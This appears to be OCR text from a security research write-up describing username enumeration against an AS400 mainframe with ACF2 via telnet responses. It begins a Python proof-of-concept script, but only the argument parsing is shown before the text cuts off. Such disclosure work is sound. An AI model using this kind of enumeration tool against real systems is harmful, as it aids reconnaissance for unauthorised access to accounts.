
Through the responses received when connecting to
the mainframe, AS400 in this instance, it is possible to
enumerate valid usernames. The following is a PoC
that was created to automate this process:
#!/usr/bin/python
# EDW NCCGroup.trust 
# ACF2 Username Enumeration

import sys
import time
import optparse
import re
import signal
from telnetlib import Telnet
from socket import *

p = optparse.OptionParser("usage: %prog host user 
port", version="%prog 0.1")
p.add_option("-H", "--host", dest="host", 
type="string", help="specify hostname to run on")
p.add_option("-u", "--userfile", dest="user", 
type="string", help="file of usernames")
p.add_option("-p", "--port", dest="port", 
type="int", default=23, help="port number, default 